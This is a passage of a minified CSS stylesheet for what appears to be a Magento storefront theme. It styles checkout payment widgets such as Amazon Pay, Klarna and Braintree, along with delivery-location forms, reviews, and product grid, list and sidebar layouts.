.amcountdown-top{stroke-dasharray:628px;stroke-linecap:round;stroke-width:6px;fill:none}.amcountdown-block-wrapper.-progress{max-width:205px}.amcountdown-block-wrapper.-progress .amcountdown-text.-after{margin-top:15px}.amcountdown-block-wrapper.-progress .amcountdown-content{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.amcountdown-block-wrapper.-progress .amcountdown-wrap{margin-right:0}.amcountdown-block-wrapper.-progress .amcountdown-item{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:0 15px 0 0;padding:0;font-size:25px;background-color:transparent !important}.amcountdown-block-wrapper.-progress .amcountdown-item:last-child{margin-right:0}.amcountdown-block-wrapper.-progress .amcountdown-number{margin-right:7px;padding:0;font-size:25px}.amcountdown-block-wrapper.-progress .amcountdown-number:after{content:none}.amcountdown-block-wrapper.-progress .amcountdown-progressbar{position:relative;margin-top:10px;line-height:0;font-size:0}.amcountdown-block-wrapper.-progress .amcountdown-progressbar:before{content:'';position:absolute;top:-2px;left:-2px;width:8px;height:8px;border-radius:50%;background:#ff9416}.amcountdown-block-wrapper.-progress .amcountdown-progress{width:100%;height:4px;border:none;background:#cdcdcd}.amcountdown-block-wrapper.-progress .amcountdown-progress::-webkit-progress-bar{width:100%;height:4px;border:none;background:#cdcdcd}.amcountdown-block-wrapper.-progress .amcountdown-progress::-webkit-progress-value{background:linear-gradient(90deg, #ff9416 0%, #f26322 100%)}.amcountdown-block-wrapper.-progress .amcountdown-progress::-moz-progress-bar{background:linear-gradient(90deg, #ff9416 0%, #f26322 100%)}.amcountdown-block-wrapper.-progress .amcountdown-progress::-ms-fill{background:linear-gradient(90deg, #ff9416 0%, #f26322 100%)}.amcountdown-block-wrapper.-progress .amcountdown-pointer{position:absolute;top:-2px;left:69%;width:8px;height:8px;border-radius:50%;background:#f26322}.amazon-button-container{display:table;margin:0 0 22px}.amazon-button-container__cell{display:table-cell;min-width:45px;position:relative}.amazon-button-container img{display:block}.amazon-button-container .field-tooltip{display:none;margin:-12px 0 0;right:5px;top:50%}.checkout-shipping-address .amazon-button-container{margin:22px 0}.login-container .block-amazon-login .actions-toolbar{margin-top:25px}.amazon-validate-container .block .block-title{font-size:1.8rem}.amazon-validate-container .fieldset:after{margin:10px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.amazon-validate-container .fieldset:after{margin-top:35px}@media all and (max-width:768px){.amazon-button-container{width:100%}}.amazon-logout-widget{display:none}.product-social-links,.amazon-minicart-container{width:100%;display:block;text-align:center}.product-social-links .amazon-button-container,.amazon-minicart-container .amazon-button-container{display:inline-block;margin:12px 0 4px 0}.product-social-links .field-tooltip .field-tooltip-content,.amazon-minicart-container .field-tooltip .field-tooltip-content{top:38px;left:-245px}.product-social-links .field-tooltip .field-tooltip-content:before,.amazon-minicart-container .field-tooltip .field-tooltip-content:before{border:none;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #666;top:-10px;left:244px}.product-social-links .field-tooltip .field-tooltip-content:after,.amazon-minicart-container .field-tooltip .field-tooltip-content:after{border:none;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #f4f4f4;top:-8px;left:244px}.amazon-addtoCart{display:block;width:100%;height:100%;position:absolute;left:0;top:0}.revert-checkout{margin-top:20px;margin-bottom:20px;display:block}.centered-button{text-align:center;display:inline-block}.catalog-product-view .centered-button{display:table}.checkout-payment-method .amazon-sandbox-simulator{border-bottom:1px solid #ccc}.checkout-payment-method .amazon-sandbox-simulator .payment-option-title{border-top:none;padding-top:0}.checkout-payment-method .amazon-sandbox-simulator .amazon-sandbox-simulator-scenario{margin-bottom:10px}.checkout-methods-items .centered-button{margin-bottom:0}@media all and (max-width:768px){.checkout-methods-items .centered-button{width:auto}}.checkout-methods-items .field-tooltip{display:none}.checkout-methods-items .field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-methods-items .field-tooltip .field-tooltip-content:before,.checkout-methods-items .field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.checkout-methods-items .field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.checkout-methods-items .field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}@media all and (max-width:768px){.checkout-methods-items .field-tooltip .field-tooltip-content{right:-56px;top:38px;left:auto}.checkout-methods-items .field-tooltip .field-tooltip-content:before,.checkout-methods-items .field-tooltip .field-tooltip-content:after{right:56px}}.amazon-widget{max-width:400px;height:228px}.amazon-widget--address{margin-top:20px}.amazon-addresses{margin-top:20px}.amazon-addresses .amazon-address{margin-bottom:20px}.checkout-payment-method .amazon-payment-method .payment-method-title{visibility:hidden;padding-bottom:0}.opc-progress-bar-item._complete.lock-step{cursor:none;pointer-events:none}@media all and (max-width:768px){.amazon-minicart-container .amazon-button-container{width:auto}}.klarna-payments-method-cell{display:table-cell;vertical-align:middle}label.klarna-payments-method-cell>span{padding-left:5px}span.klarna-payments-method-cell>img{display:block}.multi-checkout-fields label{display:block;margin-bottom:7px}.multi-checkout-fields .field{margin:1.5em 0}.multi-checkout-fields .field.checkbox label{display:inline-block;margin:0 0 0 12px}.collection-point-country,.collection-point-postalcode,.collection-point-button{display:inline-block;padding:20px 10px 0 0}.collection-point-postalcode{max-width:9em;vertical-align:top}.field-error{color:#e02b27;font-size:1.2rem;margin-top:7px}.box-order-shipping-address .box-subtitle{font-weight:600}.box-order-shipping-address .order-shipping-secondary-address{margin-top:1rem}#delivery-options-fields-block{max-width:100%}.pickup-locations-headline{font-weight:600;font-size:16px;margin-bottom:25px}.delivery-locations-form .delivery-locations-list{border:1px solid #c2c2c2;max-height:500px;overflow:auto}.delivery-locations-form .delivery-locations-list table.location{margin-top:28px}.delivery-locations-form .delivery-locations-list table.location .first-column{padding:0 14px;width:14px}.delivery-locations-form .delivery-locations-list table.location .second-column{padding:0}.opening-hour-wrapper{font-size:12px}.opening-hour-wrapper table thead{cursor:pointer;font-weight:700}.opening-hour-wrapper table thead tr td{padding:10px 0 0;display:inline-block;text-decoration:none}.opening-hour-wrapper table thead tr td:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:20px;color:#8f8f8f;content:'\e622';font-family:'icons-blank-theme';margin:0 0 0 10px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opening-hour-wrapper table thead tr td:hover:after{color:#333}.opening-hour-wrapper table thead tr td:active:after{color:#8f8f8f}.opening-hour-wrapper table tbody{display:none}.opening-hour-wrapper table tbody.special-hours-heading{padding-top:10px;font-weight:700}.opening-hour-wrapper table tbody tr td{padding:0 10px 0 0}.opening-hour-wrapper table tbody tr td.time-span{font-weight:600}.opening-hour-wrapper table._active thead tr td:after{content:'\e621'}.opening-hour-wrapper table._active tbody{display:block}.opc-block-summary .vertex-message td,.cart-summary .vertex-message td{padding:0;border-top:none}.yotpo-yotpo-is-enabled .yotpoBottomLine{width:100%}.yotpo-yotpo-is-enabled .yotpo-icon-double-bubble,.yotpo-yotpo-is-enabled .yotpo-stars{margin:0 5px 0 0 !important}.yotpo-yotpo-is-enabled .thumbnail .yotpo a{display:inline-block}.yotpo-yotpo-is-enabled div.yotpo.bottomLine{display:inline-block;margin:0 10px 1px 0}.yotpo-yotpo-is-enabled div.yotpo.QABottomLine{display:inline-block}.yotpo-yotpo-is-enabled div.yotpo.bottomLine.bottomline-position{display:inline-block;margin:0 10px 1px 0}.yotpo-yotpo-is-enabled.cms-index-index .product-item-actions{margin-top:5px !important}.yotpo-yotpo-is-enabled.catalog-category-view.page-products .product-item-actions,.yotpo-yotpo-is-enabled.catalog-product-view.page-products .product-item-actions{margin-top:0 !important}.yotpo-yotpo-is-enabled.catalog-category-view .product-info-main .product-reviews-summary,.yotpo-yotpo-is-enabled.catalog-product-view .product-info-main .product-reviews-summary{width:100%}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:10px}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 5px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:10px 0}.column .block-addbysku .note{display:block;margin:0 0 20px}.block-cart-failed{margin-top:40px}.block-cart-failed .block-title{font-size:2.6rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:10px}.payment-method-braintree .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #ddd;border-radius:0;color:#666;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;font-weight:normal;height:42px;line-height:40px;padding:0 10px;vertical-align:baseline;width:100%;box-sizing:border-box;position:relative;width:225px}.payment-method-braintree .hosted-control:focus{border:1px solid #c2c2c2}.payment-method-braintree .hosted-control:disabled{opacity:.5;border:1px solid #c2c2c2}.payment-method-braintree .hosted-control::-moz-placeholder{color:#333}.payment-method-braintree .hosted-control::-webkit-input-placeholder{color:#333}.payment-method-braintree .hosted-control:-ms-input-placeholder{color:#333}.payment-method-braintree .hosted-control.braintree-hosted-fields-focused{border-color:#006bb4}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused){border-color:#e02b27}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-control.braintree-hosted-fields-valid{border-color:#006400}.payment-method-braintree .hosted-control.hosted-cid{width:5rem}.payment-method-braintree .hosted-control.hosted-date{float:left;margin-bottom:7px;width:6rem}.payment-method-braintree .hosted-control.hosted-date:first-of-type{margin-right:50px}.payment-method-braintree .hosted-control.hosted-date:first-of-type:after{content:'/';display:inline;padding-bottom:inherit;padding-top:inherit;position:absolute;right:-25px;top:5px}.payment-method-braintree .field-tooltip{right:0}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-logo{margin-top:10px;text-align:center}.braintree-paypal-account{padding:15px 0 15px 50px;position:relative;display:inline-block}.braintree-paypal-account:before{background-image:url('../Magento_Braintree/images/paypal-small.png');background-position-x:0;background-position-y:0;line-height:16px;vertical-align:middle;height:16px;width:16px;background-repeat:no-repeat;content:'';display:inline-block}.braintree-paypal-account:before{left:17px;margin-top:-8px;position:absolute;top:50%}.braintree-paypal-account .payment-method-type{font-weight:700}.braintree-paypal-account .payment-method-description{color:#575757}.braintree-paypal-fieldset{border:0;margin:0;padding:0}.action-braintree-paypal-logo{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.action-braintree-paypal-logo:focus,.action-braintree-paypal-logo:active{background:none;border:none}.action-braintree-paypal-logo:hover{background:none;border:none}.action-braintree-paypal-logo.disabled,.action-braintree-paypal-logo[disabled],fieldset[disabled] .action-braintree-paypal-logo{pointer-events:none;opacity:.5}.action-braintree-paypal-logo img{margin:0;width:114px}.payment-method .payment-method-content .actions-toolbar.braintree-paypal-actions{margin-left:0}.account .table .col.paypal-account img{vertical-align:middle}.account .table .col.paypal-account+.actions{vertical-align:middle}.bundle-options-container{clear:both;margin-bottom:40px}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:30px}.bundle-options-container .action.back{margin-bottom:30px}.bundle-options-container .price-box .price{font-size:18px;font-weight:700}.bundle-options-container .block-bundle-summary{background:#e8e8e8;padding:10px 20px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:30px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:10px}.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:10px}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:20px}.bundle-options-container .nested .field.qty .label{font-weight:700;margin:0 0 5px;display:inline-block}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}.product-label{color:#fff;width:44px;height:44px;border-radius:50%;-webkit-border-radius:50%;position:absolute;top:10px;text-align:center;line-height:44px;text-transform:uppercase;z-index:15}.product-label.new-label{background-color:#0083c1;left:10px}.product-label.sale-label{background-color:#ff5555;right:10px}.products.wrapper.products-grid{margin-left:-15px;margin-right:-15px}.grid-product-type .product-item{float:left;padding-left:15px;padding-right:15px;margin-bottom:30px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image{position:relative;overflow:hidden}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-image-photo{width:100% !important;height:auto !important;position:relative}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-image-wrapper{position:relative;height:auto}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{font-size:0;display:block;padding:6px;border:1px solid #ddd;position:static;margin:0 !important}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo .product-image-container{width:100% !important}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo .product-image-container .product-image-wrapper{padding:0 !important;height:auto}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary{position:absolute;z-index:15;bottom:5px;right:10px;opacity:0;transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a{display:block;margin-bottom:5px;background-color:#fff;color:#222;width:40px;height:40px;line-height:45px;text-align:center;box-shadow:0 0 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3);transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a span{display:none}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:before{display:none}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a.action.towishlist:after{content:'\f004';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a.action.tocompare:after{content:'\f021';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a.quickview-handler:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover{color:#fff}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top{width:100%;display:table;table-layout:fixed;position:absolute;bottom:0;opacity:0;left:0;z-index:10;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top form .tocart{width:100%}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action{padding:0 !important;display:table-cell;height:46px;vertical-align:top;background-color:rgba(0,0,0,0.5);text-align:center;color:#fff !important;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover{background-color:rgba(0,0,0,0.8)}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action span{display:none}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:before{display:none}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action.tocart:after{content:'\f291';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:46px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action.towishlist:after{content:'\f004';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:46px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action.tocompare:after{content:'\f021';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:46px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action.quickview-handler:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:46px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image:hover .button-top{opacity:1}.grid-product-type .product-item .item-inner .product-item-info .product-item-details{text-align:center;padding:10px 10px 0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name{margin:0;font-size:116.67%}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary{display:block;margin:0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result{margin:0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .reviews-actions{display:none}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary.empty .reviews-actions{display:block;line-height:1.6em;margin:5px 0 3px}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box{margin:5px 0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .old-price{padding-left:0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .price{font-size:150%}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .minimal-price{margin:0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .price-box{margin:0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner{padding-top:5px}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{color:#777;height:40px;line-height:40px;border:1px solid #ddd;background-color:transparent;position:relative;margin-bottom:1px}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart span{position:relative}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:before{background-color:rgba(0,0,0,0.2);content:"";position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:hover:before{opacity:1}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .swatch-attribute-options{margin:5px 0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .swatch-attribute-options .swatch-option{float:none;display:inline-block;margin:0 3px}.grid-product-type .product-item .item-inner:hover .product-item-info .product-item-image .actions-secondary{opacity:1}.grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{color:#fff}.list-product-type .product-item{margin-bottom:30px;display:table;width:100%;clear:both}.list-product-type .product-item .item-inner .product-item-info .product-item-image{position:relative;overflow:hidden;float:left;width:207px}.list-product-type .product-item .item-inner .product-item-info .product-item-image .product-image-photo{width:100% !important;height:auto !important;position:relative}.list-product-type .product-item .item-inner .product-item-info .product-item-image .product-image-wrapper{position:relative;height:auto}.list-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{font-size:0;display:block;padding:6px;border:1px solid #ddd}.list-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo .product-image-container{width:100% !important}.list-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo .product-image-container .product-image-wrapper{padding:0 !important;height:auto}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary{position:absolute;z-index:15;bottom:5px;right:10px;opacity:0;transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a{display:block;margin-bottom:5px;background-color:#fff;color:#222;width:40px;height:40px;line-height:45px;text-align:center;box-shadow:0 0 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3);transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a span{display:none}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:before{display:none}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a.action.towishlist:after{content:'\f004';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a.action.tocompare:after{content:'\f021';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a.quickview-handler:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover{color:#fff}.list-product-type .product-item .item-inner .product-item-info .product-item-image:hover .actions-secondary{opacity:1}.list-product-type .product-item .item-inner .product-item-info .product-item-details{margin-left:226px;padding:10px 0 0}.list-product-type .product-item .item-inner .product-item-info .product-item-details .swatch-attribute{display:table}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name{margin:0 0 7px;font-size:150%}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary{display:block;margin:0 0 7px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .rating-summary{display:inline-block;left:-4px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result{margin:0;width:71px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result:before{color:#ccc;letter-spacing:-6px;font-size:20px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result>span:before{color:#222;letter-spacing:-6px;font-size:20px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .reviews-actions{display:none}.list-product-type .product-item .item-inner .product-item-info .product-item-details .price-box{margin-bottom:15px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .price{font-size:171.428%}.list-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .old-price{padding-left:0}.list-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .old-price .price{font-weight:normal;font-size:128.571% !important;position:relative;top:2px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-description{margin-bottom:15px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner{padding-top:5px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{color:#777;height:40px;line-height:40px;border:1px solid #ddd;background-color:transparent}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:hover{color:#fff}.list-product-type .product-item .item-inner .product-item-info .product-item-details .swatch-attribute-options{margin:5px 0}.list-product-type .product-item .item-inner .product-item-info .product-item-details .swatch-attribute-options .swatch-option{float:left;display:inline-block;margin-right:6px}.sidebar .product-items .price-box{display:table !important}.sidebar .block{margin-bottom:30px !important}.sidebar .block .block-title strong{font-size:150%;color:#222}.sidebar .block .block-content{background-color:#f8f8f8;padding:20px;border:1px solid #ddd}.sidebar .block.filter .block-title{display:none}.sidebar .block.filter .block-subtitle.filter-subtitle{display:none}.sidebar .block.filter .block-content{background:none;border:none;padding:0}.sidebar .block.filter .block-content .filter-current .block-subtitle.filter-current-subtitle{font-size:150%;color:#222;font-weight:normal}.sidebar .block.filter .block-content .filter-current .items{border:1px solid #ddd;border-bottom:none;overflow:hidden}.sidebar .block.filter .block-content .filter-current .items .item{margin:0;padding:13px 20px 10px;background-color:#f8f8f8;border-bottom:1px solid #ddd}.sidebar .block.filter .block-content .filter-current .items .item:last-child{border:none}.sidebar .block.filter .block-content .filter-current .items .item span{display:inline;font-weight:normal}.sidebar .block.filter .block-content .filter-current .items .item .action.remove{color:#ff5555}.sidebar .block.filter .block-content .filter-current .items .item .action.remove:before{content:'\f00d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.sidebar .block.filter .block-content .filter-current .items .item .action.remove span{display:none}.sidebar .block.filter .block-content .filter-current+.filter-actions{padding:20px;border:1px solid #ddd;text-align:right}.sidebar .block.filter .block-content .filter-options .filter-options-title{font-size:150%;color:#222;font-weight:normal}.sidebar .block.filter .block-content .filter-options .filter-options-content{background-color:#f8f8f8;border:1px solid #ddd;overflow:auto;margin-bottom:30px;max-height:309px}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item{margin:0}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a{background-color:transparent;display:block;border-bottom:1px solid #ddd;padding:13px 20px 10px;font-size:116.67%;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .price{color:inherit}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a:hover{background-color:#fff}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .count{float:right}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .count:before,.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .count:after{display:none}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item:last-child a{border:none}.sidebar .block.block-compare .empty{padding:20px;border:1px solid #ddd;background-color:#f8f8f8}.sidebar .block.block-compare .product-items{list-style:none;margin:0;padding:0}.sidebar .block.block-compare .product-items .product-item-name{margin:0;font-weight:normal;display:block;padding-right:24px}.sidebar .block.block-compare .product-items.action.delete{position:relative;float:right}.sidebar .block.block-compare .action.delete{right:0;left:auto}.sidebar .block.block-compare .actions-toolbar .secondary a.action{margin-top:11px}.sidebar .product-items .product-item-info::after{clear:both;content:"";display:block}.rotate-hover-effect .product-item-image .product-item-photo:before{content:"";display:inline-block;width:100%;height:100%;position:absolute;left:0;top:0;background-color:rgba(0,0,0,0.35);z-index:10;transform:rotate(-45deg) scale(.5);-webkit-transform:rotate(-45deg) scale(.5);-ms-transform:rotate(-45deg) 